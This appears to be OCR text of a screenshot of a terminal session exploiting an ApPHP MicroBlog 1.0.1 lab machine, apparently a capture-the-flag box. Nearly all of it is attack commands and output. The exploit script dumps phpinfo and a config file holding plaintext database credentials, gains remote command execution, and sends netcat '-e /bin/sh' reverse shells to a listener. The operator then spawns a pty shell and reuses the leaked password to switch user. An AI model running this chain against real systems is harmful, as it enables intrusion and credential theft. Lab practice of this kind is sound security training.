 文件 动作 编辑 查看 帮助
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.982 seconds (129.16 hosts/sec). 4 responded
┌──(root💀kali)-[/home/kali/桌面]
└─# python ./33070.py http://192.168.1.27
-= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
[*] Testing for vulnerability...
[+] Website is vulnerable
[*] Fecthing phpinfo
PHP Version 5.6.40-0+deb8u12
System   Linux debian 3.16.0-4-586 #1 Debian 3.16.51-2 (2017-12-03) i686
Loaded Configuration File   /etc/php5/apache2/php.ini
Apache Version   Apache/2.4.10 (Debian)
User/Group   www-data(33)/33
Server Root   /etc/apache2
DOCUMENT_ROOT   /var/www/html
PHP Version   5.6.40-0+deb8u12
allow_url_fopen  On  On
allow_url_include  Off  Off
disable_functions  pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wif
spatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pc
ifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_si
tl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,
open_basedir   no value    no value
System V Message based IPC   Wez Furlong
System V Semaphores   Tom May
System V Shared Memory   Christian Cartus
[*] Fetching include/base.inc.php
<?php
// DATABASE CONNECTION INFORMATION
define('DATABASE_HOST', 'localhost');           // Database host
define('DATABASE_NAME', 'microblog');           // Name of the database to b
define('DATABASE_USERNAME', 'clapton'); // User name for access to database
define('DATABASE_PASSWORD', 'yaraklitepe');     // Password for access to da
define('DB_ENCRYPT_KEY', 'p52plaiqb8');         // Database encryption key
define('DB_PREFIX', 'mb101_');              // Unique prefix of all table na
?>
[*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
> nc 192.168.1.27 12345 -e /bin/sh
> nc 192.168.1.69 12345 -e /bin/sh
┌──(kali㉿kali)-[~/桌面]
└─$ sudo su
[sudo] kali 的密码：
┌──(root💀kali)-[/home/kali/桌面]
└─# nc -lnvp 12345
listening on [any] 12345 ...
connect to [192.168.1.69] from (UNKNOWN) [192.168.1.27] 45982
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
www-data@debian:/var/www/html$ cd /home
cd /home
www-data@debian:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root    root    4096 May  9  2021 .
drwxr-xr-x 21 root    root    4096 May  9  2021 ..
dr-x------  2 clapton clapton 4096 May  9  2021 clapton
www-data@debian:/home$ su clapton
su clapton
Password: yaraklitepe
clapton@debian:/home$ ^X@sS